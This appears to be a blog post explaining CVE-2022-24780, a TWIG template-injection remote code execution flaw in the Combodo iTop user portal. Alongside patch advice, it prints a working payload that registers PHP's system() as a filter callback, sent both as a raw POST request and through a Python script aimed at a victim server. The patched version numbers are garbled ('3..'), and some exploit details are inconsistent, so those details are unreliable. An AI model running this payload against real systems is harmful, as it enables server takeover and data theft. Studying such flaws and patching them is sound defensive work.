
Combodo iTop is a popular open-source web-based ITSM (IT Service Management) tool used globally by service desks and IT departments. In early 2022, a severe security vulnerability—CVE-2022-24780—was discovered in its user portal. This vulnerability allows attackers to execute arbitrary code on the server by exploiting faulty handling of TWIG code in HTTP requests. If your iTop version is below 2.7.6 or 3.., your system could be at serious risk.
This post breaks down how the vulnerability works, shows proof-of-concept (PoC) code, and provides direct links to vendor advisories. Let's dive deep—but in plain language.
What is CVE-2022-24780?
CVE-2022-24780 is a Remote Code Execution (RCE) vulnerability in Combodo iTop's user portal. The affected versions improperly process input, allowing users to inject and execute TWIG template code on the server.
Affected Software: Combodo iTop (user portal)
- Affected Versions: All below 2.7.6/3..
Patched Versions: 2.7.6 and 3..
- CVE Details: NVD Record
- Vendor Advisory: GitHub combodo/security-advisories
About TWIG
TWIG is a fast, flexible template engine for PHP. iTop uses it for rendering user portal content. However, if user-supplied input is processed without filtering or escaping, attackers can execute arbitrary functions using TWIG functionality.
Exploit Mechanism
1. User Submission: The attacker forges a particular HTTP query to the user portal. This crafted query includes malicious TWIG code.
Server Processing: Vulnerable iTop versions process the TWIG code as normal content.
3. Code Execution: The attacker’s code runs with the same privileges as the web server user (usually www-data).
Disclaimer: This code is for educational purposes only! Only test on systems you own.
Suppose you have a portal form (/pages/exec.php) that accepts request parameters. A malicious POST request might look like:
POST /pages/exec.php HTTP/1.1
Host: itop.example.com
Content-Type: application/x-www-form-urlencoded
template={{_self.env.registerUndefinedFilterCallback("system")}}{{["id"]|filter("ls")}}
Explanation
- registerUndefinedFilterCallback("system") tells TWIG to treat unknown filters as PHP’s system() function.
PoC in Python
Here is a quick script to demonstrate the vulnerability (again, for education on safe, test instances):
import requests
url = "http://victim-itop-server/pages/exec.php";
payload = {
"template": '{{_self.env.registerUndefinedFilterCallback("system")}}{{["id"]|filter("id")}}'
}
r = requests.post(url, data=payload)
print(r.text)
This sends the payload that runs the id command on the server, printing back output (the running web server user).
You must upgrade to version 2.7.6 or 3.. (or later) immediately.
- Patch release 2.7.6
- Patch release 3..
There are no temporary workarounds to fully mitigate the bug.
References
- Official Combodo Advisory
- National Vulnerability Database
- TWIG Template Engine
Final Thoughts
This bug is simple to exploit, highly dangerous, and affects core functions of iTop’s user portal. If your IT department uses iTop and hasn’t patched yet, do it now. Attackers can get a foothold, steal data, or move deeper into your systems.
If you have questions about this vulnerability or need help upgrading, check out the iTop documentation, or reach out to Combodo’s support channels.
Stay safe, patch fast, and keep an eye on your logs!
*This post is exclusive and crafted for easy understanding. Please share with your IT and security teams.*
Timeline
Published on: 04/05/2022 19:15:00 UTC
Last modified on: 05/23/2022 16:16:00 UTC